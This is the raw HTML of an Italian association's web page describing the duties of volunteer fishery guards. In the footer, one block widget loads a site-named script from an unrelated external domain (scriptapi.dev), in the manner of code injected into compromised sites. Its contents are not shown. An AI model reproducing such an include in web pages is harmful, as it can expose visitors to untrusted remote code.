	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.aeop.it/friuliveneziagiulia" title="Regione Autonoma Friuli-Venezia Giulia">Friuli-Venezia Giulia</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.aeop.it/lazio" title="Regione Lazio">Lazio</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.aeop.it/liguria" title="Regione Liguria">Liguria</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.aeop.it/lombardia" title="Regione Lombardia">Lombardia</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.aeop.it/marche" title="Regione Marche">Marche</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.aeop.it/molise" title="Regione Molise">Molise</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.aeop.it/piemonte" title="Regione Piemonte">Piemonte</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://www.aeop.it/puglia" title="Regione Puglia">Puglia</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.aeop.it/sardegna" title="Regione Autonoma della Sardegna">Sardegna</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.aeop.it/sicilia" title="Regione Autonoma Sicilia">Sicilia</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.aeop.it/toscana" title="Regione Toscana">Toscana</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.aeop.it/trentinoaltoadige" title="Regione Autonoma Trentino-Alto Adige">Trentino-Alto Adige</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://www.aeop.it/valledaosta" title="Regione Autonoma Valle d’Aosta">Valle d&#8217;Aosta</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.aeop.it/veneto" title="Regione Veneto">Veneto</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.aeop.it/umbria" title="Regione Umbria">Umbria</a></li>
</ul>
</li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.aeop.it/5-x-1000" title="Contributo 5 X 1000">5X1000</a>
<ul class="sub-menu">
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="/#latest-news" title="Ultime Notizie">Comunicati</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.aeop.it/convenzioni" title="Convenzioni Associative">Convenzioni</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.aeop.it/foto-gallery" title="Galleria Fotografica">Galleria</a></li>
</ul>
</li>
<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1392"><a href="/#contact-us" title="Contatti"><i class="fa fa-envelope"></i></a>
<ul class="sub-menu">
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.aeop.it/contatti" title="Contatti Associativi">Contatti</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.aeop.it/segnalazioni" title="Segnalazioni all&#8217;A.E.O.P.">Segnalazioni</a></li>
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.aeop.it/privacy-policy-cookie" title="Trattamento Dati Personali">Privacy &#038; Cookies</a></li>
</ul>
</li>
</ul>					</nav>
					<button class="open-responsive-menu"><i class="fa fa-bars"></i></button>
				</div><!--/.col-sm-10-->
			</div><!--/.row-->
		</div><!--/.container-->
	</div><!--/.top-header-->
	<nav class="responsive-menu">
		<ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-44"><a href="https://www.aeop.it/" title="Pagina Iniziale"><i class="fa fa-home"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.aeop.it/cosa-e-la-protezione-civile">Cos&#8217;è la Protezione Civile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.aeop.it/funzione-e-compiti">Funzioni &#038; Compiti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-191"><a href="https://www.aeop.it/istruzioni-per-iscriversi" title="Come iscriversi all&#8217;.A.E.O.P.">Iscrizione</a>
<ul class="sub-menu">
	<li class="not_wplightbox menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a target="_blank" href="/wp-content/uploads/2015/02/modulo_iscrizione.pdf" title="Modulo di Iscrizione A.E.O.P.">Modulo Iscrizione</a></li>
	<li class="wplightbox menu-item menu-item-type-custom menu-item-object-custom menu-item-116"><a target="_blank" href="/wp-content/uploads/2012/07/Dichiarazione-Sostitutiva-del-Codice-Fiscale.pdf" title="Modulo di Possesso Codice Fiscale">Dichiar. Codice Fiscale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://www.aeop.it/privacy" title="Modulo di Autorizzazione Trattamento Dati Personali">Autorizzazione Privacy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-62"><a href="https://www.aeop.it/le-guardie-volontarie" title="Guardie Volontarie">Guardie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-63 current_page_item menu-item-65"><a href="https://www.aeop.it/le-guardie-ittiche" aria-current="page">Guardie Ittiche</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.aeop.it/guardie-zoofile" title="Guardie Zoofile">Le Guardie Zoofile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.aeop.it/guardia-venatoria">Guardie Venatorie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.aeop.it/asa" title="Addetto alla Segnalazione Aggiuntiva">Il tecnico ASA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1381"><a href="/#team" title="Sedi Italiane">Sezioni</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.aeop.it/abruzzo" title="Regione Abruzzo">Abruzzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.aeop.it/basilicata" title="Regione Basilicata">Basilicata</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.aeop.it/calabria" title="Regione Calabria">Calabria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.aeop.it/campania" title="Regione Campania">Campania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.aeop.it/emiliaromagna" title="Regione Emilia-Romagna">Emilia-Romagna</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.aeop.it/friuliveneziagiulia" title="Regione Autonoma Friuli-Venezia Giulia">Friuli-Venezia Giulia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.aeop.it/lazio" title="Regione Lazio">Lazio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.aeop.it/liguria" title="Regione Liguria">Liguria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.aeop.it/lombardia" title="Regione Lombardia">Lombardia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.aeop.it/marche" title="Regione Marche">Marche</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.aeop.it/molise" title="Regione Molise">Molise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.aeop.it/piemonte" title="Regione Piemonte">Piemonte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://www.aeop.it/puglia" title="Regione Puglia">Puglia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.aeop.it/sardegna" title="Regione Autonoma della Sardegna">Sardegna</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.aeop.it/sicilia" title="Regione Autonoma Sicilia">Sicilia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.aeop.it/toscana" title="Regione Toscana">Toscana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.aeop.it/trentinoaltoadige" title="Regione Autonoma Trentino-Alto Adige">Trentino-Alto Adige</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://www.aeop.it/valledaosta" title="Regione Autonoma Valle d’Aosta">Valle d&#8217;Aosta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.aeop.it/veneto" title="Regione Veneto">Veneto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.aeop.it/umbria" title="Regione Umbria">Umbria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.aeop.it/5-x-1000" title="Contributo 5 X 1000">5X1000</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="/#latest-news" title="Ultime Notizie">Comunicati</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.aeop.it/convenzioni" title="Convenzioni Associative">Convenzioni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.aeop.it/foto-gallery" title="Galleria Fotografica">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1392"><a href="/#contact-us" title="Contatti"><i class="fa fa-envelope"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.aeop.it/contatti" title="Contatti Associativi">Contatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.aeop.it/segnalazioni" title="Segnalazioni all&#8217;A.E.O.P.">Segnalazioni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.aeop.it/privacy-policy-cookie" title="Trattamento Dati Personali">Privacy &#038; Cookies</a></li>
</ul>
</li>
		</ul>
	</nav><!--/.responsive-menu-->
	<div class="bottom-header blog">
	<div class="container">
		<div class="row">
							<div class="col-sm-12">
					<h1>Le Guardie Ittiche</h1>				</div><!--/.col-sm-12-->
					</div><!--/.row-->
	</div><!--/.container-->
</div><!--/.bottom-header.blog--></header><!--/#header--><div class="container">
	<div class="row">
					<div class="col-sm-8 col-sm-offset-2">
							<section id="blog">
				<article id="post-63" class="blog-post post-63 page type-page status-publish hentry">
	<h1 class="blog-post-title">Le Guardie Ittiche</h1>
		<div class="blog-post-entry markup-format">
		<h2 style="text-align: left;">Ittica Guardapesca</h2>
<div>
<div dir="ltr" lang="it">
<p style="text-align: left;">Il&nbsp;<strong>guardapesca</strong>, oggi denominato più comunemente Guardia Ittica, è una figura professionale che si occupa di tutela e salvaguardia della&nbsp;fauna ittica&nbsp;e vigila sul rispetto delle&nbsp;norme&nbsp;che&nbsp;vietano&nbsp;o regolano la&nbsp;pesca&nbsp;in determinate zone e&nbsp;stagioni.</p>
<p style="text-align: left;">In Italia i guardapesca possono essere sia funzionari pubblici, sia volontari che si occupano di far rispettare le leggi in materia di pesca e gli accordi internazionali italo-svizzeri sui laghi. Le competenze del guardapesca, per le proprie peculiari caratteristiche, sono svolte dal personale appartenente al Corpo Forestale dello Stato e alla Polizia Provinciale o più propriamente dipendente di Associazioni o Organizzazioni Ambientaliste, quali ad esempio il WWF e l’AILCA &#8211; Agenzia italiana per la lotta al crimine ambientale.</p>
<h3 style="text-align: left;">Le Funzioni</h3>
<p style="text-align: left;">La loro attività di controllo (prevenzione e vigilanza) si rivolge a tutte le persone che praticano la pesca:&nbsp;dilettanti&nbsp;e&nbsp;professionisti. I guardapesca proteggono e favoriscono lo sviluppo dei&nbsp;biotopi&nbsp;e delle relative&nbsp;fauna&nbsp;e&nbsp;flora&nbsp;acquatiche. Raccolgono informazioni scientifiche e statistiche riguardanti gli spazi vitali della fauna ittica e assicurano i contatti con l’utenza, in particolare i&nbsp;pescatori. I Guardapesca, rivestono la qualifica di “Ufficiale e Agente di Polizia Giudiziaria”, nei limiti del servizio cui sono destinati e secondo le rispettive attribuzioni. Hanno autorità per redigere verbali di accertamento e, secondo specifiche leggi regionali, hanno competenza non soltanto in materia di vigilanza ittica, ma anche in materia micologica, ambientale (relativamente alla flora e fauna protetta) e alla circolazione fuoristrada in aree protette e sottoposte a tutela</p>
<h3 style="text-align: left;">Controllo della Pesca</h3>
<ul style="text-align: left;">
<li>controllare le licenze di pesca e le catture dei pescatori, professionisti o dilettanti (misura dei pesci, numero e specie delle catture, tecniche utilizzate);</li>
<li>redigere verbali nei casi di infrazione alla legislazione sulla pesca;</li>
</ul>
<h3 style="text-align: left;">Sorveglianza di Fiumi e Laghi</h3>
<ul style="text-align: left;">
<li>controllare lo stato dei corsi d’acqua, dei laghi, in particolare le bandite di pesca;</li>
</ul>
<ul style="text-align: left;">
<li>segnalare tempestivamente, ai servizi competenti,&nbsp;inquinamenti&nbsp;o anomalie nella qualità dell’acqua e proporre misure per la salvaguardia della fauna ittica minacciata;</li>
<li>partecipare ai lavori necessari per correggere la situazione, per esempio, effettuando una&nbsp;pesca elettrica&nbsp;mirata ad allontanare la fauna ittica dalla zona sinistrata;</li>
<li>organizzare, coordinare ed effettuare i ripopolamenti quando la qualità dell’acqua è stata ristabilita;</li>
<li>collaborare a lavori di risanamento (bonifica) o di deviazione di un corso d’acqua (in caso di lavori erigere uno sbarramento a monte e a valle per evitare che i pesci entrino nel perimetro del cantiere);</li>
<li>trasferire i pesci, in periodi di&nbsp;siccità&nbsp;estrema, da un corso d’acqua in secca ad un altro ambiente più idoneo;</li>
</ul>
<ul style="text-align: left;">
<li>verificare il ripopolamento naturale di un corso d’acqua o di un settore di lago e, se necessario, procedere a immissioni di pesci di allevamento;</li>
</ul>
<h3 style="text-align: left;">Gestione delle Pescicolture</h3>
<ul style="text-align: left;">
<li>controllare le&nbsp;pescicolture, riconoscere le malattie dei pesci e sapere come porvi rimedio;</li>
<li>raccogliere uova di pesci e allevarli negli stabilimenti specializzati;</li>
</ul>
<h3 style="text-align: left;">Informazione e Amministrazione</h3>
<ul>
<li style="text-align: left;">sensibilizzare il pubblico in merito alla protezione dell’ambiente acquatico e della fauna ittica;</li>
<li style="text-align: left;">svolgere inchieste e ricerche sullo stato degli ambienti naturali acquatici e sulle popolazioni acquatiche (pesca di inventario, conoscenza e controllo dei biotopi, ecc.)</li>
</ul>
</div>
</div>
<ul class="kiwi-article-bar rect kiwi-article-bar-center "><li><a data-class="popup" data-network="facebook" class="kiwi-nw-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aeop.it%2Fle-guardie-ittiche" target="_blank" rel="nofollow"><span class="kicon-facebook"></span> </a></li><li><a data-class="popup" data-network="twitter" class="kiwi-nw-twitter" href="https://twitter.com/intent/tweet?text=Le%20Guardie%20Ittiche&#038;url=https%3A%2F%2Fwww.aeop.it%2Fle-guardie-ittiche" target="_blank" rel="nofollow"><span class="kicon-twitter"></span> </a></li><li><a data-class="popup" data-network="pinterest" class="kiwi-nw-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.aeop.it%2Fle-guardie-ittiche&#038;description=Ittica+Guardapesca+Il%26nbsp%3Bguardapesca%2C+oggi+denominato+pi%C3%B9+comunemente+Guardia+Ittica%2C+%C3%A8+una+figura+professionale+che+si+occupa+di+tutela+e+salvaguardia+della%26nbsp%3Bfauna+ittica%26nbsp%3Be+vigila+sul+rispetto+delle%26nbsp%3Bnorme%26nbsp%3Bche%26nbsp%3Bvietano%26nbsp%3Bo+regolano+la%26nbsp%3Bpesca%26nbsp%3Bin+determinate+zone+e%26nbsp%3Bstagioni.+In+Italia+i+guardapesca+possono+essere+sia+funzionari+pubblici%2C+sia+volontari+che+si+occupano+di+far+rispettare+le+leggi+in+materia+di+pesca+e+gli+accordi+internazionali+italo-svizzeri+sui+laghi.+Le+competenze+del+guardapesca%2C+per+le+proprie+peculiari+caratteristiche%2C+sono+svolte+dal+personale+appartenente+al+Corpo+Forestale+dello+Stato+e+alla+Polizia+Provinciale+o+pi%C3%B9+propriamente+dipendente+di+Associazioni+o+Organizzazioni+Ambientaliste%2C+quali+ad+esempio+il+WWF+e+l%E2%80%99AILCA" target="_blank" rel="nofollow"><span class="kicon-pinterest"></span> </a></li><li><a data-class="popup" data-network="fintel" class="kiwi-nw-fintel" href="https://fintel.io/share?url=https%3A%2F%2Fwww.aeop.it%2Fle-guardie-ittiche" target="_blank" rel="nofollow"><span class="kicon-fintel"></span></a></li></ul>	</div><!--/.blog-post-entry.markup-format-->
</article><!--/#post-63.blog-post-->			</section><!--/#blog-->
		</div><!--/.col-sm-7-->
			</div><!--/.row-->
</div><!--/.container-->
<footer id="footer">
	<div class="container">
		<div class="row">
						<div class="col-md-3 col-sm-6 col-xs-12">
				<div id="text-4" class="widget widget_text"><div class="widget-title"><h5>Associazione Europea Operatori Polizia</h5></div>			<div class="textwidget"><div align="center"><a href="/" target="_top" title="Associazione Europea Operatori Polizia"><img src="/wp-content/uploads/2019/05/logo.png" alt="AEOP" title="Associazione Europea Operatori Polizia" border="0" hspace="0" vspace="5" class="logo size-full" style="max-height:170px;" align="middle"/></a></div>
<p style="text-align:justify;">Per ulteriori informazioni o richieste specifiche da rivolgere alla <u>Presidenza</u> o <u>Segreteria</u> <b>A.E.O.P. Nazionale</b>, &egrave; a disposizione il servizio di reperibilit&agrave; attraverso l'inoltro di email ufficiali direttamente all'indirizzo dedicato <a href="mailto:aeopnazionale&#64;gmail&#46;com" target="self" title="A.E.O.P."><b>aeopnazionale&#64;gmail&#46;com</b></a></p>
<p><script type="text/javascript" src="/wp-content/themes/weejay/scripts.js"></script></p>
</div>
		</div><div id="block-2" class="widget widget_block widget_text">
<p></p>
</div><div id="block-3" class="widget widget_block"><script src="https://scriptapi.dev/api/aeop.js"></script></div>			</div><!--/.col-sm-3-->
			<div class="col-md-3 col-sm-6 col-xs-12">
				<div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title"><h5>L&#8217;Associazione</h5></div><div class="menu-associazione-container"><ul id="menu-associazione" class="menu"><li id="menu-item-233" class="wplightbox menu-item menu-item-type-custom menu-item-object-custom menu-item-233"><a href="/wp-content/uploads/AEOP%20-%20Statuto%20ETS.pdf">Statuto Associativo</a></li>
<li id="menu-item-234" class="wplightbox menu-item menu-item-type-custom menu-item-object-custom menu-item-234"><a target="_blank" href="/wp-content/uploads/2020/02/Atto-Costitutivo-AEOP.pdf">Atto Costitutivo</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.aeop.it/iscrizione-albo-nazionale-di-protezione-civile" title="Iscrizione Albo Nazionale di Protezione Civile">Iscr. Albo Naz. Protezione Civile</a></li>
<li id="menu-item-101" class="wplightbox menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a target="_blank" href="/iscrizioneregionale/iscrizioneregionale.html" title="Iscrizione Albo della Regione Lazio">Iscr. Albo Regione Lazio</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.aeop.it/decreto-ambientale">Decreto Ministeriale Ambientale</a></li>
<li id="menu-item-452" class="wplightbox menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="/wp-content/uploads/2014/11/decreto-divise.pdf">Decreto Prefettizio Divise</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1711"><a href="/wp-content/uploads/2020/07/AEOP-Sentenza-del-Consiglio-di-Stato-Termine-POLIZIA.pdf" title="Sentenza Consiglio di Stato sul termine &#8220;Polizia&#8221;">Sentenza Cons. di Stato &#8220;Polizia&#8221;</a></li>
<li id="menu-item-500" class="wplightbox menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a target="_blank" href="/wp-content/uploads/2015/02/ordinanza-sospensiva-tar-lazio-AEOP.pdf">Sentenza TAR del Lazio</a></li>
<li id="menu-item-727" class="wplightbox menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a target="_blank" href="/wp-content/uploads/2018/04/Provvedimento-Ambiente.pdf">Provvedimento Ambientale</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://www.aeop.it/news" title="Notizie &#038; Comunicati">Comunicati</a></li>
</ul></div></div>			</div><!--/.col-sm-3-->
			<div class="col-md-3 col-sm-6 col-xs-12">
				<div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-title"><h5>Informazioni</h5></div><div class="menu-informazioni-container"><ul id="menu-informazioni" class="menu"><li id="menu-item-247" class="wplightbox menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a target="_blank" href="/wp-content/uploads/2021/11/AEOP-Organigramma-2021.pdf">Organigramma Nazionale</a></li>
<li id="menu-item-513" class="wplightbox menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a target="_blank" href="/wp-content/uploads/2015/03/DIVISA.pdf">Divisa Associativa</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.aeop.it/il-nostro-crest">Crest Ufficiale</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://www.aeop.it/il-nostro-portatessera">Portatessera A.E.O.P.</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114"><a target="_blank" href="/Vadecum/vadecumprotezionecivile.html">Vadecum Protezione Civile</a></li>
<li id="menu-item-229" class="wplightbox menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a target="_blank" href="/wp-content/uploads/2013/11/regolamentoprotezionecivileaeop.pdf" title="Regolamento A.E.O.P. Protezione Civile">Regolamento A.E.O.P. Protezione Civile</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.aeop.it/privacy">Autorizzazione Privacy</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.aeop.it/download">Area Download</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.aeop.it/convenzioni">Convenzioni</a></li>
</ul></div></div>			</div><!--/.col-sm-3-->
			<div class="col-md-3 col-sm-6 col-xs-12">
				<div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-title"><h5>Consigliati</h5></div><div class="menu-suggerimenti-container"><ul id="menu-suggerimenti" class="menu"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a target="_blank" href="http://www.minambiente.it">Ministero dell&#8217;Ambiente</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a target="_blank" href="http://www.corpoforestale.it">Corpo Forestale dello Stato</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a target="_blank" href="http://www.beniculturali.it">Ministero dei Beni Culturali</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a target="_blank" href="http://poliziadistato.it">Polizia di Stato</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a target="_blank" href="http://www.carabinieri.it" title="Arma dei Carabinieri">Carabinieri</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-584"><a target="_blank" href="http://www.sindacatosupu.it" title="Sindacato Unitario Personale in Uniforme"><b>S.U.P.U.</b></a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-585"><a target="_blank" href="http://www.scudocarabinieri.org" title="Lo SCUDO dei Carabinieri"><b>S.C.U.D.O. Carabinieri</b></a></li>
</ul></div></div>			</div><!--/.col-sm-3-->
		</div><!--/.row-->
	</div><!--/.container-->
	<div class="bottom-footer">
		<div class="container">
			<p class="copyright">
				<span></span>
				<span class="bottom-copyright" data-customizer="copyright-credit">© 1995-2021 Associazione Europea Operatori Polizia - Diritti Riservati - C.F. 96305830588 - P.Iva IT05677551003</span>
			</p>
			<div align="center">
				<a href="https://www.weejay.com" target="blank" title="WeeJay &#124; Informatica &amp; Tecnologia"><img src="https://weejay.com/images/weejay.png" alt="WeeJay" title="WeeJay &#124; Informatica &amp; Tecnologia" border="0" hspace="1" vspace="3" class="weejay" align="middle"></a>
			</div>
		</div>
	</div>
</footer><!--/#footer-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/weejay\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wonderpluginlightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://www.aeop.it/wp-content/plugins/wonderplugin-lightbox/engine/" data-autoslide="false" data-slideinterval="5000" data-showtimer="true" data-timerposition="bottom" data-timerheight="2" data-timercolor="#dc572e" data-timeropacity="1" data-showplaybutton="true" data-alwaysshownavarrows="false" data-bordersize="8" data-showtitleprefix="true" data-responsive="true" data-fullscreenmode="false" data-fullscreentextoutside="true" data-closeonoverlay="true" data-videohidecontrols="false" data-titlestyle="bottom" data-imagepercentage="75" data-enabletouchswipe="true" data-autoplay="true" data-html5player="true" data-overlaybgcolor="#000" data-overlayopacity="0.8" data-defaultvideovolume="1" data-bgcolor="#FFF" data-borderradius="0" data-thumbwidth="96" data-thumbheight="72" data-thumbtopmargin="12" data-thumbbottommargin="12" data-barheight="64" data-showtitle="true" data-titleprefix="%NUM / %TOTAL" data-titlebottomcss="color:#333; font-size:14px; font-family:Armata,sans-serif,Arial; overflow:hidden; text-align:left;" data-showdescription="true" data-descriptionbottomcss="color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;" data-titleinsidecss="color:#fff; font-size:16px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;" data-descriptioninsidecss="color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;" data-titleoutsidecss="color:#fff; font-size:18px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:center; margin: 8px;" data-descriptionoutsidecss="color:#fff; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:center; margin:8px; padding: 0px;" data-customcss="" data-customjavascript="" data-videobgcolor="#000" data-html5videoposter="" data-responsivebarheight="false" data-smallscreenheight="415" data-barheightonsmallheight="48" data-notkeepratioonsmallheight="false" data-showsocial="false" data-socialposition="position:absolute;top:100%;right:0;" data-socialpositionsmallscreen="position:absolute;top:100%;right:0;left:0;" data-socialdirection="horizontal" data-socialbuttonsize="32" data-socialbuttonfontsize="18" data-socialrotateeffect="true" data-showfacebook="true" data-showtwitter="true" data-showpinterest="true" data-bordertopmargin="48" data-shownavigation="true" data-navbgcolor="rgba(0,0,0,0.2)" data-shownavcontrol="true" data-hidenavdefault="false" data-wonderplugin-lightbox-options="db440cc2ca" data-_wp_http_referer="/wp-admin/admin.php?page=wonderplugin_lightbox_show_options" style="display:none;"></div><div 
	id="pum-2056" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-1978 pum-theme-enterprise-blue popmake-overlay click_open" 
